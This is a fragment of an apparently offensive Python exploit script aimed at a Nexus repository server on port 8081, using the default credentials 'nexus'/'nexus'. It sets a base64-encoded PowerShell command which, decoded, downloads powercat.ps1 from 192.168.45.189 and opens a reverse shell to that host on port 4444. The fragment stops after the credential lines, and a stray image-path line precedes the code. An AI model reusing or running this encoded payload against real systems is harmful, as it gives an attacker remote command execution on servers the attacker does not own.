 import sys
import base64
import requests
URL='http://IP:8081'
CMD='powershell -enc "SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0A
C4AVwBlAGIAYwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8A
LwAxADkAMgAuADEANgA4AC4ANAA1AC4AMQA4ADkAOgA4ADAAMAAwAC8AcABvAHcAZQByAGMAYQB0AC4AcABzADEAIgA
pADsAcABvAHcAZQByAGMAYQB0ACAALQBjACAAMQA5ADIALgAxADYAOAAuADQANQAuADEAOAA5ACAALQBwACAANAA0AD
QANAAgAC0AZQAgAHAAbwB3AGUAcgBzAGgAZQBsAGwA"'
USERNAME='nexus'
PASSWORD='nexus'